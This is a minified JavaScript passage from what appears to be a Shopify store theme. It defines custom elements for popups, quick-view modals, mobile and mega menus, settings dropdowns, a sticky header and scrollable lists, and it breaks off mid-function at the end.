Popup{constructorExtend(){this.addEventListener("mouseenter",this.onLinkEnter.bind(this)),this.addEventListener("mouseleave",this.onLinkLeave.bind(this))}onLinkEnter(){this.closest("a")?.classList.add("hover-disable")}onLinkLeave(){this.closest("a")?.classList.remove("hover-disable")}popupAfterCloseExtend(){this.popupElement&&this.popupElement.querySelector("swiper-carousel")?.start()}}class QuickViewPopup extends Popup{constructorExtend(){this.icon=this.querySelector("svg"),window.addEventListener("resize",debounce(()=>{this.updateScroll(),this.setModalHeight()},500))}clickEventExtend(){this.closest("lookbook-prd")?this.querySelector("a").classList.add("active"):this.icon&&this.icon.classList.add("like-animation-focus"),"off"==this.dataset.gallery?this.popupElement.classList.add("off-gallery"):this.popupElement.classList.remove("off-gallery")}popupBeforeShowExtend(){var e=this.closest(".fancybox-container");"pickup-availability-drawer"==this.getAttribute("data-slot")&&e&&jq_lumia(e).data("FancyBox").close(),this.showCarousel(),this.setModalHeight()}popupAfterShowExtend(){QuickViewPopup.popupAfterShowExtendPublic(this.popupElement)}static popupAfterShowExtendPublic(e){e.querySelectorAll(".js-set-height").forEach(e=>{e.style.setProperty("--tab-height",e.scrollHeight+"px")})}popupAjaxExtend(){this.showCarousel(),this.setModalHeight(),this.popupAfterShowExtend()}popupAfterCloseExtend(){this.icon&&this.icon.classList.remove("like-animation-focus"),this.dataset.ajax&&(this.popupElement.innerHTML='<div data-load="loading"></div>'),this.popupElement&&(this.popupElement.style.minHeight="")}popupAfterLoadExtend(){document.querySelector('[data-handler="recentlyViewed"]')?.dispatchEvent(new CustomEvent("quick-view-popup-after-load-extend",{bubbles:!1,detail:{handle:this.dataset.handle}}))}showCarousel(){setTimeout(()=>{var e=this.popupElement.querySelector("product-gallery");e&&(e.updateCarousel(),e.style.opacity=1)},100)}setModalHeight(){var e,t,i,n,s;this.popupElement&&(s=this.popupElement.querySelector("product-gallery"))&&"off"!==this.dataset.gallery&&(e=s.closest(".prd-block").scrollHeight,t=s.closest(".fancybox-container"),n=(i=s.closest(".fancybox-content")).scrollHeight,s=s.scrollHeight,i.style.minHeight=window.matchMedia("(max-width:1024px)").matches?e+"px":s+(n-e)+"px",t.classList.add("fancybox--scroll"))}clearAllCache(){document.querySelectorAll("quickview-popup").forEach(e=>{e.cachedResults=[]})}}class MenuPopup extends Popup{constructorExtend(){let i=document.querySelectorAll(".js-dropdn-modal-slide-title");i.forEach(t=>{t.addEventListener("click",()=>{this.hideScroll(),i.forEach(e=>{e.classList.remove("is-current")}),document.querySelectorAll(".dropdn-tab-content").forEach(e=>{e.classList.remove("is-current")}),t.classList.add("is-current"),document.querySelector("#"+t.dataset.tab).classList.add("is-current");let e=document.querySelector("slide-menu");e&&setTimeout(()=>{this.showScroll(),e.updateScroll()},250)})})}popupAfterShowExtend(){let e=document.querySelector("slide-menu");e&&setTimeout(function(){e.updateScroll()},250)}popupAfterCloseExtend(){var e=document.querySelector("slide-menu");e&&(e.reset(),e.click()),document.querySelector(".js-dropdn-modal-slide-title")?.click()}popupAfterLoadExtend(){var e=document.querySelector("slide-menu");e&&e.hideScroll()}}document.querySelector("body").classList.contains("catalog-mode")||customElements.define("mini-cart-popup",MinicartPopup),customElements.define("account-popup",AccountPopup),customElements.define("wishlist-popup",WishlistPopup),customElements.define("search-popup",SearchPopup),customElements.define("quickview-popup",QuickViewPopup),customElements.define("menu-popup",MenuPopup),customElements.define("info-popup",class extends Popup{}),customElements.define("collection-quickview-popup",CollectionQuickViewPopup);class MobileMenuSlide extends HTMLElement{constructor(){super(),this.curLevel=0,this.wrapper=this.closest(".dropdn-modal-slide"),this.curItem=0,this.menu=this.querySelector(".nav-wrapper"),this.init()}init(){this.menu.dataset.init=!0,this.updateMenuTitle(),this.menu.style.height=this.menu.querySelector("ul.nav").offsetHeight+"px",this.menu.querySelectorAll("a").forEach(e=>e.addEventListener("click",this.onLinkClick.bind(this))),this.menu.querySelectorAll(".js-nav-toggle").forEach(e=>e.addEventListener("click",this.onToggleClick.bind(this))),this.menu.querySelector(".js-nav-viewall").addEventListener("click",this.onViewAllClick.bind(this)),this.labelWidth()}labelWidth(){this.menu.querySelectorAll(".menu-label").forEach(e=>e.closest("a")?.style.setProperty("--label-width",e.offsetWidth+"px"))}reset(){this.curLevel=0,this.curItem=0,this.querySelector(".mmenu-submenu-open")?.classList.remove("mmenu-submenu-open","mmenu-submenu-active"),this.menu.querySelectorAll("ul").forEach(e=>e.style.transform=""),this.updateMenuTitle(),this.menu.style.height=""}onLinkClick(e){var t=e.currentTarget;t.closest("li")&&t.closest("li").querySelector("ul")&&(e.preventDefault(),this.hideScroll(),this.curItem=t.parentNode,this.updateActiveMenu())}onToggleClick(e){e.preventDefault(),this.hideScroll(),this.updateActiveMenu("back")}onViewAllClick(e){e.preventDefault(),e.stopPropagation(),location.href=e.currentTarget.href}setHeight(){this.menu.style.height=this.querySelector("mmenu-submenu-active .nav-level-"+(this.curLevel+1)).offsetHeight}updateActiveMenu(e){if(this.slideMenu(e),"back"===e){let e=this.curItem;setTimeout(function(){e.classList.remove("mmenu-submenu-open","mmenu-submenu-active")},300),this.curItem=this.curItem.parentNode.closest("li")}this.curItem?.classList.add("mmenu-submenu-open","mmenu-submenu-active"),this.updateMenuTitle(),this.labelWidth()}updateMenuTitle(){let e,t=this.menu.querySelector(".nav-toggle"),i=this.querySelector(".js-nav-viewall");0<this.curLevel?(this.title=this.curItem.querySelector("a").innerHTML,e=this.curItem.querySelector("a").getAttribute("href"),t.classList.add("back-visible")):t.classList.remove("back-visible"),this.querySelector(".nav-title").innerHTML=this.title,e&&(-1!==(i.href=e).indexOf("/collections/")&&-1==e.indexOf("/products/")?i.classList.remove("hidden"):i.classList.add("hidden"))}updateHeight(){0<this.curLevel?(this.menu.closest(".js-tab-mobile-content")||(this.curItem.querySelector("ul").style.paddingTop=this.menu.querySelector(".nav-toggle").offsetHeight),this.menu.style.height=this.curItem.querySelector("ul").offsetHeight+"px"):this.menu.style.height=this.menu.querySelector(".nav-level-1").offsetHeight+"px",setTimeout(()=>{this.updateScroll()},250)}hideScroll(){this.wrapper.querySelector(".scrollbar-track").style.opacity="0"}showScroll(){this.wrapper.querySelector(".scrollbar-track").style.opacity="1"}updateScroll(){var e=this.closest("[data-scrollbar]");e&&Scrollbar.get(e).update(),this.showScroll()}slideMenu(e){"back"===e?(this.curLevel=0<this.curLevel?this.curLevel-1:0,setTimeout(()=>{this.updateHeight()},300)):(this.curLevel+=1,setTimeout(()=>{this.updateHeight()},100)),this.menu.classList.add("hide-arrows"),e=this.menu.querySelector("ul"),document.body.classList.contains("rtl-mode")?e.style.transform=`translateX(${100*this.curLevel}%)`:e.style.transform=`translateX(-${100*this.curLevel}%)`,setTimeout(()=>{this.menu.classList.remove("hide-arrows")},200)}}customElements.define("slide-menu",MobileMenuSlide);class SettingsDropdown extends HTMLElement{constructor(){super(),this.cachedResults=[];let e=this.querySelector(".js-dropdn-link");e&&(e.addEventListener("mouseenter",this.onLinkEnter.bind(this)),e.addEventListener("click",e=>e.preventDefault()),window.addEventListener("load",()=>{e.removeEventListener("click",e=>e.preventDefault()),e.addEventListener("click",this.onLinkClick.bind(this))})),this.popupElement=this.querySelector(".dropdn-content"),document.addEventListener("click",this.onDocumentClick.bind(this)),this.querySelectorAll(".dropdn-link").forEach(e=>this.style.setProperty("--link-width",e.offsetWidth+"px"))}onLinkClick(e){e.preventDefault(),this.querySelector("[data-load]")&&this.onLinkEnter(e),document.querySelectorAll("settings-dropdown, search-toggle-mobile").forEach(e=>{e!=this&&e.close()}),this.querySelector(".dropdn").classList.toggle("is-hovered"),this.querySelector(".dropdn-content").classList.toggle("is-opened")}onLinkEnter(e){if(e.preventDefault(),this.querySelector(".dropdn-content").classList.contains("is-opened")||!this.querySelector("[data-load]"))return!1;if(this.dataset.ajax){let i=this.dataset.ajax,e=e=>e.url===i;this.cachedResults.some(e)?this.updateAllPopup(i,this.cachedResults.find(e).html):fetch(i).then(e=>e.text()).then(e=>{this.querySelector("[data-load]")?.remove();var t=(t=(new DOMParser).parseFromString(e,"text/html").querySelector(".shopify-section"))?t.innerHTML:e;this.updateAllPopup(i,t)}).catch(e=>{console.error("error",e)})}}close(){this.querySelector(".dropdn-content").classList.contains("is-opened")&&(this.querySelector(".dropdn").classList.remove("is-hovered"),this.querySelector(".dropdn-content").classList.remove("is-opened"))}updateAllPopup(i,n){document.querySelectorAll("settings-dropdown").forEach(e=>{var t=e.querySelector("[data-ajax-container]");t&&(t.innerHTML=n,t.querySelectorAll('input[name="return_to"]').forEach(e=>{e.value=window.location.pathname+window.location.search})),e.cachedResults.push({url:i,html:n}),setTimeout(()=>{this.updateScroll()},500)})}onDocumentClick(e){this.contains(e.target)||(this.querySelector(".dropdn").classList.remove("is-hovered"),this.querySelector(".dropdn-content").classList.remove("is-opened"),this.destroyScroll())}destroyScroll(){this.popupElement?.querySelectorAll(".js-dropdn-content-scroll").forEach(e=>{Scrollbar.get(e)&&e.dataset.scrollbar&&Scrollbar.get(e).destroy()})}updateScroll(){this.popupElement?.querySelectorAll(".js-dropdn-content-scroll").forEach(t=>{Scrollbar.get(t)&&t.dataset.scrollbar?(Scrollbar.get(t).update(),this.popupElement.classList.remove("hide-scroll"),this.hideTooltip(t)):new Promise(e=>{Scrollbar.init(t,{alwaysShowTracks:!0,damping:document.body.dataset.damping}),this.hideTooltip(t),this.popupElement.classList.remove("hide-scroll"),e()}).then(()=>{setTimeout(()=>{this.isScroll()},500)})})}hideTooltip(e){Scrollbar.get(e)&&Scrollbar.get(e).addListener(function(){tippy&&tippy.hideAll()})}isScroll(){this.popupElement.querySelectorAll(".js-dropdn-content-scroll").forEach(e=>{e.dataset.scrollbar&&"block"==e.querySelector(".scrollbar-track-y")?.style.display?e.classList.add("has-scroll"):e.classList.remove("has-scroll")})}}customElements.define("settings-dropdown",SettingsDropdown);class SettingsCollapse extends HTMLElement{constructor(){super(),this.dropdown=this.closest("settings-dropdown")||document.querySelector("menu-popup"),this.style.height=this.scrollHeight+"px",this.querySelector("[data-other] > a")?.addEventListener("click",e=>{e.preventDefault(),e.stopPropagation(),this.querySelector("[data-other]").remove(),this.style.height=this.scrollHeight+"px",setTimeout(()=>{this.dropdown?.updateScroll()},500)})}reInit(){this.style.height=this.scrollHeight+"px"}}customElements.define("settings-collapse",SettingsCollapse);class MegaMenu extends HTMLElement{constructor(){super(),this.menu=this.querySelector(".mmenu-js"),this.cachedResults=[],this.timer=!1,this.dataset.ajax?this.matches(":hover")?this.ajaxLoad():document.body.addEventListener("mousemove",()=>{this.ajaxLoad()},{once:!0}):this.initEvent()}initEvent(){this.submenu=this.querySelectorAll(".mmenu-submenu li"),this.simpleLink=this.querySelectorAll(".mmenu-item--simple:not(.menu-item-btn)"),this.allLink=this.querySelectorAll(".mmenu-item--mega, .mmenu-item--simple:not(.menu-item-btn)"),this.buttonLink=this.querySelectorAll(".menu-item-btn"),this.megaLink=this.querySelectorAll(".mmenu-item--mega"),this.linkWrapper=this.querySelectorAll(".menu-item-wrap"),this.submenu.forEach(e=>e.addEventListener("mouseenter",this.onSubmenuMouseEnter.bind(this))),this.submenu.forEach(e=>e.addEventListener("mouseleave",this.onSubmenuMouseLeave.bind(this))),this.simpleLink.forEach(e=>e.addEventListener("mouseenter",this.onLinkMouseEnter.bind(this))),this.megaLink.forEach(e=>e.addEventListener("mouseenter",this.onLinkMouseEnter.bind(this))),this.simpleLink.forEach(e=>e.addEventListener("mouseleave",this.onLinkMouseLeave.bind(this))),this.megaLink.forEach(e=>e.addEventListener("mouseleave",this.onLinkMouseLeave.bind(this))),this.linkWrapper.forEach(e=>e.addEventListener("click",this.onLinkMouseClick.bind(this))),this.menu&&this.menu.querySelector(".menu-label")&&this.menu.classList.add("mmenu--withlabels"),this.buttonLink.forEach(e=>e.addEventListener("click",e=>{e.target.closest(".mmenu-submenu")||(e.preventDefault(),e.target.closest(".hovered")?this.onLinkMouseLeave(e):this.onLinkMouseEnter(e))})),this.buttonLink.forEach(e=>e.addEventListener("mouseleave",this.onLinkMouseLeave.bind(this)))}ajaxLoad(){if(!this.dataset.loaded&&this.dataset.ajax){let t=this.dataset.ajax,e=e=>e.url===t;this.cachedResults.some(e)?this.updateAllPopup(t,this.cachedResults.find(e).html):fetch(t).then(e=>e.text()).then(e=>{this.querySelector("[data-load]")?.remove();var t=(new DOMParser).parseFromString(e,"text/html").querySelector(".shopify-section");this.parseMenu(t?t.innerHTML:e),this.dataset.loaded=!0,this.closest("header")?.removeEventListener("mouseenter",this.ajaxLoad())}).catch(e=>{console.error("error",e)})}}parseMenu(e){e=(new DOMParser).parseFromString(e,"text/html");let n=this.querySelectorAll(".mmenu > li");e.body.querySelectorAll(".mmenu > li").forEach((e,t)=>{var i=e.querySelector(".mmenu-submenu");(e=e.querySelector("category-popup"))?(n[t].innerHTML="",n[t].appendChild(e)):i&&(n[t].appendChild(i),i.querySelector(".mmenu-submenu-inside")?(n[t].classList.add("mmenu-item--mega"),n[t].classList.remove("mmenu-item--simple")):(n[t].classList.remove("mmenu-item--mega"),n[t].classList.add("mmenu-item--simple")))}),this.initEvent(),setTimeout(()=>{this.allLink?.forEach(e=>{e.matches(":hover")&&this.onLinkMouseEnter(!1,e)}),this.querySelectorAll("flow-type").forEach(e=>{"reinit"in e&&e.reinit()}),this.querySelectorAll("swiper-carousel").forEach(e=>{"destroy"in e&&(e.destroy(),e.init())}),this.querySelectorAll(".menu-label").forEach(e=>e.closest("a")?.style.setProperty("--label-width",e.offsetWidth+"px"))},250)}onLinkMouseClick(e){(e=e.target.querySelector(".top-level-link"))&&e.click()}onLinkMouseEnter(e,t){let i=t||e.target.closest("li")||e.target;i.closest("li").querySelector(".mmenu-submenu")&&document.querySelectorAll("settings-dropdown").forEach(e=>e.close()),this.timer=setTimeout(()=>{this.clearHovered(),i.classList.add("hovered"),this.setMaxHeight(i.querySelector(".mmenu-submenu"))},200)}onLinkMouseLeave(e){e=e.target.closest("li")||e.target,clearTimeout(this.timer),this.clearMaxHeight(),e.classList.remove("hovered"),document.body.classList.remove("compensate-scrollbar","overflow-hidden")}onSubmenuMouseEnter(e){var t,i,n;(e=e.currentTarget).classList.add("hovered"),e.style.setProperty("--li-height",e.offsetHeight+"px"),e.querySelector(".submenu-list-wrap")&&(t=e.querySelector(".mmenu-submenu")||e.querySelector(".submenu-list-wrap"))&&(i=t.getBoundingClientRect().left+pageXOffset,n=e.getBoundingClientRect().left+pageXOffset,e.closest(".submenu-list")&&(e.closest(".mmenu-item--mega")?document.body.classList.contains("rtl-mode")?t.style.left=n-e.offsetWidth+"px":t.style.left=n+e.offsetWidth+"px":(t.style.top=-e.offsetTop+"px",t.style.minHeight=e.closest(".mmenu-submenu").offsetHeight+"px")),(document.body.classList.contains("rtl-mode")?0<=i:i+t.offsetWidth<=window.innerWidth)?e.classList.remove("to-right"):e.classList.add("to-right"))}onSubmenuMouseLeave(e){var t=(e=e.currentTarget).querySelector(".mmenu-submenu")||e.querySelector(".submenu-list-wrap");e.classList.remove("hovered","to-right"),e.style.removeProperty("--li-height"),t&&(t.style.top="")}clearHovered(){document.body.classList.remove("overflow-hidden"),this.megaLink.forEach(e=>e.classList.remove("hovered")),this.simpleLink.forEach(e=>{e.classList.contains("menu-item-btn")||e.classList.remove("hovered")})}clearMaxHeight(){this.querySelectorAll(".max-height").forEach(e=>{e.style.maxHeight="",e.classList.remove("max-height")})}setMaxHeight(e){var t,i=window.innerHeight;e&&e.closest(".mmenu-item--mega")&&!e.classList.contains("mmenu-submenu--boxed")&&(t=e.previousElementSibling,i=document.body.classList.contains("has-sticky")?i-document.querySelector(".hdr-content-sticky").offsetHeight:i-getCoords(t).top-t.offsetHeight-15,t=e.querySelector("div"),e.offsetHeight>=i)&&(t.style.maxHeight=i+"px",t.classList.add("max-height"),document.body.classList.add("compensate-scrollbar","overflow-hidden"))}}customElements.define("mega-menu",MegaMenu);class HeaderSticky extends HTMLElement{constructor(){super(),this.init()}init(){this.header=document.querySelector(".hdr"),this.headerNav=document.querySelector(".nav-holder"),this.headerSticky=document.querySelector(".hdr-content-sticky"),this.headerStickyNav=document.querySelector(".nav-holder-s"),this.stickyCollision=document.querySelectorAll(".js-sticky-collision"),this.lastScrollTop=0,this.headerWrap=document.querySelector(".hdr-wrap"),this.botomMobileHeader=document.querySelector(".hdr-mobile-bottom"),this.alwaysVisible=!!document.body.classList.contains("has-hdr_sticky_not_hiding"),this.offset=window.innerHeight,this.startHeight=this.header.querySelector("[data-search-open]")?this.header.offsetHeight+1:this.header.offsetHeight-2,this.header.querySelector("[data-search-open]")&&document.querySelectorAll(".hdr").forEach(e=>{e.classList.add("hdr--search-open")}),this.headerStickyNav&&0==this.headerStickyNav.innerHTML.trim().length&&(this.headerStickyNav.insertAdjacentHTML("afterbegin",document.querySelector(".nav-holder").innerHTML),document.querySelectorAll(".nav-holder-s flow-type").forEach(e=>{e.reinit()})),this.headerSticky&&new Promise(function(e){setTimeout(()=>{document.body.classList.add("has-hdr_sticky"),e()},500)}).then(()=>{setTimeout(()=>{this.headerWrap.classList.remove("off-transition")},1e3)}),this.setScroll(),this.removeStickyClass(),this.botomMobileHeader&&!this.botomMobileHeader.classList.contains("scroll-down")&&document.body.classList.add("has-mobile-bottom"),this.initBreikpoint(!0),window.addEventListener("resize",debounce(()=>{this.initBreikpoint(!1)},500))}initBreikpoint(e){this.windowHeight=window.innerHeight,this.offset=document.querySelector(".page-content")?document.querySelector(".page-content").offsetTop+200:400,window.matchMedia(`(max-width:${mobileBreakpoint}px)`).matches?(this.header.classList.contains("hdr-transparent")&&(this.header.classList.remove("hdr-transparent"),this.header.classList.add("hdr-transparent-off"),document.body.classList.remove("has-transparent-hdr")),e&&this.headerWrap.classList.add("off-transition")):(this.header.classList.contains("hdr-transparent-off")&&(this.header.classList.add("hdr-transparent"),document.body.classList.add("has-transparent-hdr")),this.headerWrap.classList.remove("off-transition"),this.setHeight(),this.multirow(),this.multirowS(),this.stickyHeight())}setScroll(){let e=!0;setInterval(()=>{e&&(this.scrollEvents(2),e=!1)},100),window.addEventListener("scroll",()=>{document.body.classList.contains("blockSticky")||(e=!0,this.stickyCollision.forEach(e=>{e.getBoundingClientRect().top<this.hSticky?e.classList.add("is-collision"):e.classList.remove("is-collision")}))}),this.scrollEvents(2)}scrollEvents(e){var t,i,n;document.body.classList.contains("blockSticky")||(t=window.scrollY,i=this.offset,n=document.body,Math.abs(this.lastScrollTop-t)<=e)||n.classList.contains("blockSticky")||(n.classList.contains("has-transparent-hdr")?t<this.windowHeight?(this.headerWrap.classList.add("no-transition"),this.removeStickyClass(),n.classList.remove("scroll-up","scroll-down")):t>=document.body.offsetHeight-this.windowHeight-this.startHeight||t>this.lastScrollTop&&!n.classList.contains("scroll-down")?(this.removeStickyClass(),this.removeSticky(),this.headerWrap.classList.remove("no-transition")):t<this.lastScrollTop&&n.classList.contains("scroll-down")&&(this.setStickyClass(),this.setSticky(),this.headerWrap.classList.remove("no-transition")):t<i?(this.removeStickyClass(),n.classList.remove("scroll-up","scroll-down")):t>=document.body.offsetHeight-this.windowHeight-this.startHeight||t>this.lastScrollTop&&!n.classList.contains("scroll-down")?(this.removeStickyClass(),this.removeSticky()):t<=this.lastScrollTop&&n.classList.contains("scroll-down")&&(this.setStickyClass(),this.setSticky()),this.lastScrollTop=t)}setStickyClass(){document.body.classList.add("has-sticky")}removeStickyClass(){document.body.classList.remove("has-sticky")}setSticky(){var e=document.body;e.classList.add("scroll-up"),e.classList.remove("scroll-down"),this.botomMobileHeader&&(this.botomMobileHeader.classList.add("scroll-up"),this.botomMobileHeader.classList.remove("scroll-down"),this.alwaysVisible||e.classList.add("has-mobile-bottom"))}removeSticky(){var e=document.body;e.classList.add("scroll-down"),e.classList.remove("scroll-up"),this.botomMobileHeader&&(this.botomMobileHeader.classList.add("scroll-down"),this.botomMobileHeader.classList.remove("scroll-up"),this.alwaysVisible||e.classList.remove("has-mobile-bottom"))}multirow(){84<this.headerNav.offsetHeight?this.header.classList.add("mmenu-multirow"):this.header.classList.remove("mmenu-multirow")}multirowS(){84<this.headerStickyNav.offsetHeight?this.headerSticky.classList.add("mmenu-multirow-s"):this.headerSticky.classList.remove("mmenu-multirow-s")}destroySticky(){this.removeStickyClass(),window.matchMedia("(min-width:1025px)").matches?document.body.style.marginTop="":document.body.classList.remove("scroll-up","scroll-down"),this.stickyCollision.forEach(e=>{e.classList.remove("is-collision"),setStyle(e.querySelector("div"),{"-webkit-transform":"","-ms-transform":"",transform:"translate3d(0,0,0)","padding-bottom":""})})}stickyHeight(){this.hSticky=this.headerSticky.offsetHeight,document.getElementsByTagName("html")[0].style.setProperty("--sticky-height",this.hSticky+"px")}setHeight(){this.header.style.height="",this.headerNav.style.height="",document.body.classList.contains("has-sticky")?document.body.classList.remove("has-sticky"):this.headerNav.style.height=this.headerNav.offsetHeight}}customElements.define("header-sticky",HeaderSticky);class MobileBottomSticky extends HTMLElement{constructor(){super(),document.querySelector("header-sticky")||this.init()}init(){this.stickyCollision=document.querySelectorAll(".js-sticky-collision"),this.lastScrollTop=0,this.botomMobileHeader=document.querySelector(".hdr-mobile-bottom"),this.initBreikpoint(),this.alwaysVisible=!!document.body.classList.contains("has-hdr_sticky_not_hiding"),this.botomMobileHeader&&!this.botomMobileHeader.classList.contains("scroll-down")&&document.body.classList.add("has-mobile-bottom"),window.addEventListener("resize",debounce(()=>{this.initBreikpoint()},500))}initBreikpoint(){this.offset=window.innerHeight,window.matchMedia(`(max-width:${mobileBreakpoint}px)`).matches?this.dataset.initialized||(this.setScroll(),this.dataset.initialized=!0):(clearInterval(this.scrollInteral),delete this.dataset.initialized)}setScroll(){let e=!0;this.scrollInteral=setInterval(()=>{e&&(this.scrollEvents(2),e=!1)},100),window.addEventListener("scroll",()=>{e=!0}),this.scrollEvents(2)}scrollEvents(e){var t=window.scrollY,i=this.offset,n=document.body;Math.abs(this.lastScrollTop-t)<=e||(t<i?n.classList.remove("scroll-up","scroll-down"):t>=document.body.offsetHeight-this.windowHeight-62||t>this.lastScrollTop&&!n.classList.contains("scroll-down")?this.removeSticky():t<=this.lastScrollTop&&n.classList.contains("scroll-down")&&this.setSticky(),this.lastScrollTop=t)}setSticky(){var e=document.body;e.classList.add("scroll-up"),e.classList.remove("scroll-down"),this.botomMobileHeader&&(this.botomMobileHeader.classList.add("scroll-up"),this.botomMobileHeader.classList.remove("scroll-down"),this.alwaysVisible||e.classList.add("has-mobile-bottom"))}removeSticky(){var e=document.body;e.classList.add("scroll-down"),e.classList.remove("scroll-up"),this.botomMobileHeader&&(this.botomMobileHeader.classList.add("scroll-down"),this.botomMobileHeader.classList.remove("scroll-up"),this.alwaysVisible||e.classList.remove("has-mobile-bottom"))}}customElements.define("mobile-bottom-sticky",MobileBottomSticky);class MinicartProductImage extends HTMLElement{constructor(){super();var e=this.querySelector(".image-hover-scale");e&&(e.innerHTML=`<div class="image-wrap">${e.innerHTML}</div>`)}updateImage(e){var t=this.querySelector(`img:nth-child(${this.querySelectorAll("img").length})`).src;if(e.split("&width=")[0]!=t.split("&width=")[0]&&e){1<this.querySelectorAll(".image-container img").length&&this.querySelector(".image-container img").remove();let t=this.querySelector(".image-container img");this.querySelector("[data-load]")?.setAttribute("data-load","loading"),loadImage(e).then(e=>(e.classList.add("js-prd-img"),e)).then(e=>{this.processing||(t.parentNode?.insertBefore(e,t.nextSibling),this.animateImage(t,e,!0)),this.querySelector("[data-load]")?.setAttribute("data-load","loaded")}).catch(e=>console.error(e))}}animateImage(e,t,i){e.animate([{transform:"translate3D(0, 0, 0)",opacity:1},{transform:"translate3D(0, -50%, 0)",opacity:0}],{duration:350,iterations:1,fill:"both"}),t.animate([{transform:"translate3D(0, 50%,0)",opacity:0},{transform:"translate3D(0, 0, 0)",opacity:1}],{duration:200,iterations:1,fill:"both"}),i&&setTimeout(()=>{e.remove()},300)}}customElements.define("minicart-prd-img",MinicartProductImage),document.addEventListener("click",function(e){var i=e.target;if(i.closest(".modal-toggle-images")){e.preventDefault();let t=i.closest(".modal-wrap");t.classList.toggle("images-off"),t.querySelectorAll(".submenu-img").forEach(e=>{e.parentNode.classList.toggle("d-none")}),setTimeout(()=>{var e=Scrollbar.get(t.querySelector(".js-dropdn-content-scroll"));e&&e.update()},0)}});class CategoryPopup extends Popup{constructorExtend(){var e,t,i;this.dataset.ajax&&(e=document.querySelectorAll("category-popup").length-1,t=this.closest(".hdr-mobile-bottom")?`<div class="modal-wrap mmenu dropdn-modal-slide" style="display: none;" id="menuPopupMobile${e}"><div data-load="loading"></div><div data-ajax-container></div></div>`:`<div class="modal-wrap mmenu dropdn-modal-slide" style="display: none;" id="menuPopup${e}"><div data-load="loading"></div><div data-ajax-container></div></div>`,(i=document.createElement("div")).innerHTML=t,document.querySelector("header").appendChild(i),this.popupSelector=this.closest(".hdr-mobile-bottom")?"#menuPopupMobile"+e:"#menuPopup"+e,this.popupElement=document.querySelector(this.popupSelector))}popupAfterCachLoad(){let t=this.popupElement.classList.contains("images-off");this.popupElement.querySelectorAll(".submenu-img").forEach(e=>{e=e.parentNode,t?e.classList.add("d-none"):e.classList.remove("d-none")}),this.popupElement.querySelectorAll(".menu-label").forEach(e=>e.closest("a")?.style.setProperty("--label-width",e.offsetWidth+"px"))}popupAjaxExtend(){setTimeout(()=>{let t=this.popupElement.querySelector(".mmenu-scroll-down"),e=Scrollbar.get(this.popupElement.querySelector(".js-dropdn-content-scroll")),i=e.size;this.popupElement.querySelectorAll(".menu-label").forEach(e=>e.closest("a")?.style.setProperty("--label-width",e.offsetWidth+"px")),i&&i.content.height>i.container.height&&(t.style.display="",e.addListener(function(e){e.offset.y==e.limit.y&&(t.style.display="none")}))},250)}}customElements.define("category-popup",CategoryPopup);class SearchToggleMobile extends HTMLElement{constructor(){super(),this.addEventListener("click",this.onButtonClick.bind(this)),this.searchNode=this.closest(".hdr").querySelector(".hdr-open-search"),this.dropSearch=this.querySelector(".dropdn-link"),this.searchInput=this.searchNode.querySelector(".form-control")}onButtonClick(e){e.preventDefault(),document.body.classList.add("blockSticky"),this.searchNode.classList.toggle("is-open"),this.dropSearch.classList.toggle("is-open"),document.querySelectorAll("settings-dropdown").forEach(e=>{e.close()}),this.dropSearch.classList.contains("is-open")?this.searchInput.focus():this.blurInput(),setTimeout(()=>{document.body.classList.remove("blockSticky")},1e3)}close(){this.searchNode.classList.remove("is-open"),this.dropSearch.classList.remove("is-open"),this.blurInput()}blurInput(){this.searchInput.blur()}}customElements.define("search-toggle-mobile",SearchToggleMobile);class SubmenuList extends HTMLElement{constructor(){super(),this.menu=this.closest(".mmenu-item--mega"),this.modal=this.closest(".modal-wrap-inside"),this.ul=this.menu.querySelectorAll("submenu-list > ul"),this.visible=parseInt(this.menu.dataset.visible),this.viewLess(),this.querySelector(".js-submenu-view-more")?.addEventListener("click",e=>{e.preventDefault(),this.menu.classList.contains("is-opened")?this.viewLess():this.viewMore(),this.modal.querySelector("[data-scrollbar]")&&Scrollbar.get(this.modal.querySelector("[data-scrollbar]")).update()});for(let e=0;e<this.ul.length;e++)this.ul[e].children.length<=this.visible&&this.ul[e].nextElementSibling?.remove()}viewLess(){this.menu.classList.remove("is-opened");for(let e=0;e<this.ul.length;e++){var t=this.ul[e].querySelectorAll("& > li");for(let e=this.visible;e<t.length;e++)t[e].classList.add("is-hidden")}}viewMore(){this.menu.classList.add("is-opened");for(let e=0;e<this.ul.length;e++){var t=this.ul[e].querySelectorAll("& > li");for(let e=this.visible;e<t.length;e++)t[e].classList.remove("is-hidden")}}}customElements.define("submenu-list",SubmenuList);class ScrollList extends HTMLElement{constructor(){super(),this.toggles=this.querySelectorAll(".scroll-list_button"),this.list=this.querySelector(".scroll-list_list"),this.scrollValue=0,this.list.addEventListener("touchend",()=>{this.stopScroll()}),this.stopScroll(),this.toggles.forEach(t=>{["mousedown","touchstart"].forEach(e=>{t.addEventListener(e,e=>{this.onButtonClick(e.target)})}),["mouseup","touchend"].forEach(e=>{t.addEventListener(e,()=>{this.stopScroll()})})}),window.matchMedia(`(max-width:${this.dataset.breikpoint})`).matches&&(this.checkScroll(),this.hasAttribute("data-scroll-end")?setTimeout(()=>{this.list.scrollLeft=this.list.scrollWidth+1,this.stopScroll()},10):this.stopScroll()),window.addEventListener("resize",debounce(()=>{this.checkScroll()},500))}checkScroll(){window.matchMedia(`(max-width:${this.dataset.breikpoint})`).matches&&(this.list.scrollWidth>this.list.offsetWidth?this.classList.add("has-arrows"):this.classList.remove("has-arrows"))}onButtonClick(e){null!==e.getAttribute("data-button-right")?this.interval=setInterval(()=>{this.list.scrollLeft+=3},1):this.interval=setInterval(()=>{this.list.ScrollLeft=this.scrollValue,this.list.scrollLeft-=3},1)}stopScroll(){0==this.list.scrollLeft?this.querySelector("[data-button-left]").classList.add("disabled"):this.querySelector("[data-button-left]").classList.remove("disabled"),this.list.scrollWidth-this.list.scrollLeft<=this.list.offsetWidth?this.querySelector("[data-button-right]").classList.add("disabled"):this.querySelector("[data-button-right]").classList.remove("disabled"),0<this.list.scrollLeft&&(this.scrollValue=this.list.scrollLeft),clearInterval(this.interval)}}customElements.define("scroll-list",ScrollList);let supportPageOffset=void 0!==window.pageXOffset,isCSS1Compat="CSS1Compat"===(document.compatMode||""),scrollToTopBtn=document.querySelector(".js-back-to-top"),mobileBottom=document.querySelector(".hdr-mobile-bottom"),scrollSpeed=500;function scrollToTopHandler(e){e&&e.preventDefault(),this.blur(),document.body.dataset.scrolling=!0,document.body.classList.add("blockSticky"),smoothScrollTo(0,scrollSpeed),document.body.classList.contains("has-hdr_sticky")&&customElements.get("header-sticky")&&document.body.querySelector("header-sticky")?.destroySticky(),setTimeout(function(){delete 